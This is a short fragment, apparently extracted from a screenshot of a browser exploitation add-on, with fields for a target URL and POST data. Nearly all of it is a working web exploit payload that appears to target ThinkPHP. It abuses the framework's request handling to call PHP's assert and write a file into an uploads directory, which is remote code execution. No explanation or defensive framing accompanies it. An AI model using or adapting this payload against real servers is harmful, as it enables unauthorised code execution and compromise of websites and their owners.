 Load URL
https://?s=captcha&m=print_r(file_put_contents("./uploads/x.txt","xxxx"))
Split URL
Execute
Enable Post data Enable Referrer
Post data
_method=__construct&filter[]=assert&method=get&server[REQUEST_METHOD]=1